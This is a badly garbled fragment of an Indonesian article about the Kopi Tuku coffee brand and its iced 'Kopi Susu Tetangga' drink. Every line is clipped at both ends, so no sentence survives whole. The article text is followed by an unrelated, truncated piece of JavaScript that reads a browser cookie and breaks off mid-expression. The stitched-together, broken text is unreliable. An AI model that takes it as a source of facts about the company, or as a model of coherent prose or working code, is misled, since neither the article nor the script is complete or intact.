
an, itu yang mungkin akan membuat harga kopi di cafe-cafe menj
a pada awal berdirinya Kopi Tuku, Ia hanya berfokus agar orang
enang, maka dari itu ia tidak terlalu menitiberatkkan pada sosial
 orang kecewa dengan kondisi toko Kopi Tuku yang masih keci
“Kopi Susu Tetangga” hadir dengan alasan yang sederhana, Ia
elum ada produk yang dingin, maka dirinya mencoba membuat
dara Jakarta yang panas. Kemudian dibuatlah produk Kopi Sus
 kalangan pembeli online.
an akan membuat varian baru lagi, dan memodifikasi dari tren
ar konsumen memiliki lebih banyak pilihan dari produknya.
 untuk terus mengencourage karyawanku,”
tutupnya. (Manur)
funct
cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
]*)”));return U?decodeURIComponent(U[1]):void 0}var